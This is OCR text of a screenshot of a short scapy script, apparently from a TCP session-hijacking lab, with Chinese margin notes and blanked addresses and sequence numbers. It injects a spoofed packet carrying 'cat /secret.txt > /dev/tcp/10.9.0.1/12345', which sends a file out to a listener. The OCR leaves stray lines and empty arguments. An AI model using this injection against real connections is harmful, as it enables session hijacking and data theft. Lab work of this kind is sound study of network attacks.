 1 #!/usr/bin/python3
2 import sys
3 from scapy.all import *
根据抓取到的数据包决定
4
5 IPLayer = IP(src="******", dst="******")
6 TCPLayer = TCP(sport=, dport=, flags="A",
7 seq=, ack=)
8 Data = "\r cat /secret.txt > /dev/tcp/10.9.0.1/12345\r"
9 pkt = IPLayer/TCPLayer/Data
命令
10 ls(pkt)
11 send(pkt,verbose=0)
12
13 print("a hijack packet has been sent")